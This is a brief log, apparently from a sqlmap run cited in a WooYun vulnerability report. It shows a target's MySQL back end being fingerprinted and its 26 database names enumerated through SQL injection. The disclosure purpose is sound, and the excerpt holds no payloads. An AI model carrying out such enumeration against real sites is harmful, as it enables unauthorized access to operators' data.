 [21:26:57] [INFO] testing MySQL
[21:26:57] [INFO] confirming MySQL
[21:26:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.0
[21:26:57] [INFO] fetching database names
[21:26:57] [INFO] the SQL query used returns 26 entries
available databases [26]:
[*] acooo_bug_tracker
[*] acooo_theme
[*] apks
[*] bugfree
[*] dav
[*] fe
[*] fep
[*] imei
[*] information_schema
[*] iyy_me
[*] ldota
[*] li_update
[*] libbs
[*] lidroid_blog
[*] market
[*] mysql
[*] pais
[*] pais_com
[*] play3g
[*] redmine
[*] telocation
[*] test
[*] theme_ol
[*] tizen360_com
[*] ultrax
[*] web_lidroid
www.wooyun.org